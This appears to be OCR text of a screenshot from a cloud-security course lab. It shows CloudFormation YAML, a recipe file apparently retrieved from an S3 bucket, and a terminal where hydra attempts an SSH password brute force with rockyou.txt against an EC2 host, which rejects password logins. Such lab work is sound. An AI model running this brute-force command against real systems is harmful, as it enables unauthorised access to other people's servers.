 console.aws.amazon.com
File Edit Find View Go Run Tools Window Support Preview Run M
Go to Anything (⌘ P)
c3-vpc.yml c3-s3.yml c3-app.yml
netops environmer
cand-c2-project
nd063-c3-design-for-se
starter
AWS-WebServiceD
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_sta
config_enable.png
DevOpsPipeline.pr
DevOpsPipeline.pp
E1T5.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2
inspector_setup_3
inspector_setup_ru
outputs.png
README.md
s3stack_output.pn
secret_recipe.txt
udaProject3.pem
README.md
README.md
aws
67 InternetGatewayId: !Ref InternetGateway
68 VpcId: !Ref VPC
69
70 PublicSubnet1:
71 Type: AWS::EC2::Subnet
72 Properties:
73 VpcId: !Ref VPC
74 AvailabilityZone: !Select [ 0, !GetAZs '' ]
75 CidrBlock: !Ref PublicSubnet1CIDR
76 MapPublicIpOnLaunch: true
77 Tags:
78 - Key: Name
(20 Bytes) 52:56 YAML Spaces: 2
ssh - "ip-172-31-66-166" bash - "ubuntu@ip-10-192
water
and simmer a few minutes
longer. Cool and
refrigerate.
Prepare a filling of: 1 1/2 cups coarsely
chopped nuts: almonds,
pistachios and walnuts in
any proportion
sprinkle the nuts with a 2 Tbsp. sugar
mixture of:
1 tsp. cinnamon 1/8 tsp. cloves
Melt
1 cup sweet butter Have ready 24 sheets phyllo
dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut. Bake about
30 minutes. Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden. Remove from oven. Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-79:~$
ubuntu@ip-10-192-11-79:~$
ubuntu@ip-10-192-11-79:~$
ubuntu@ip-10-192-11-79:~$
ubuntu@ip-10-192-11-79:~$
ubuntu@ip-10-192-11-79:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-234-68-115.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-24 14:10:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-234-68-115.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.47:22/ does not support password authentication.
ubuntu@ip-10-192-11-79:~$
master* AWS: (not connected)